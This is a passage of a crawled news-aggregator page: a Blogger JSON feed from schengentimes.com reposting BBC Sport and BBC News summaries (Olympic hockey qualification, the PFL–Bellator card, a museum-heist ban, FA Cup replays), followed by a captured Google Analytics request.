Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1038656571&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schengentimes.com%2F2021%2F10%2Fthe-black-role-models-inspiring.html&ul=en-us%40posix&dt=The%20black%20role%20models%20inspiring%20a%20generation%20-%20Latest%20International%20news%20from%20Schengen%20Countries%2C%20Find%20breaking%20and%20Top%20headlines&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=944148163&gjid=993889149&cid=1275279882.1768651661&tid=UA-150073977-1&_gid=1819630963.1768651661&_r=1&_slc=1&z=63579065
body_size: -452
content:
2,cG-SNFWYQJXK2